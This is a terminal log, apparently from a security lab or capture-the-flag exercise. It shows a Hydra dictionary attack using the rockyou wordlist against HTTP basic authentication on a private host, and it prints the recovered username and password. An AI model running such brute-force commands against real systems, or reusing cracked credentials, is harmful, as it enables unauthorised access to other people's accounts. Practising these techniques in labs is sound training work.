 ❯ hydra -l rascal -P /usr/share/wordlists/rockyou.txt -f 10.10.210.92 http-get
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-20 13:36:50
[WARNING] You must supply the web page as an additional option or via -m, default path set
 to /
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
 ~896525 tries per task
[DATA] attacking http-get://10.10.210.92:80/
[STATUS] 1825.00 tries/min, 1825 tries in 00:01h, 14342574 to do in 130:59h, 16 active
[STATUS] 1802.67 tries/min, 5408 tries in 00:03h, 14338991 to do in 132:35h, 16 active
[80][http-get] host: 10.10.210.92   login: rascal   password: snoop
[STATUS] attack finished for 10.10.210.92 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-20 13:40:31

~ ✔ 3m 42s